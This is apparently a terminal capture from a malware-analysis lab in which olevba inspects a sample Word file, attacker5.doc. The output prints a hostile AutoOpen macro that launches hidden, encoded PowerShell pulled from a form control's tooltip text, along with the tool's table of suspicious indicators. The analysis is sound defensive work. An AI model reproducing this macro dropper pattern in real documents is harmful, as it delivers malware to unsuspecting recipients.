 ubuntu@ip-10-10-38-157:~/Desktop/maldocs$ olevba attacker5.doc
pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker5.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: attacker5.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: attacker5.doc - OLE stream: 'Macros/VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Shell "powershell -nop -w hidden -encodedcommand " & CatchMeIfYouCan.SquidGame.ControlTipText
End Sub
-------------------------------------------------------------------------------
VBA MACRO CatchMeIfYouCan.frm
in file: attacker5.doc - OLE stream: 'Macros/VBA/CatchMeIfYouCan'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub SquidGame_Click()
End Sub
Private Sub CatchMeIfYouCan_Click()
End Sub
-------------------------------------------------------------------------------
VBA FORM STRING IN 'attacker5.doc' - OLE stream: 'Macros/CatchMeIfYouCan/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
CheckBox1
-------------------------------------------------------------------------------
VBA FORM Variable "b'SquidGame'" IN 'attacker5.doc' - OLE stream: 'Macros/CatchMeIfYouCan'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
b'0'
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |SquidGame_Click     |Runs when the file is opened and ActiveX     |
|          |                    |objects trigger events                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|encodedcommand      |May run PowerShell commands                  |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+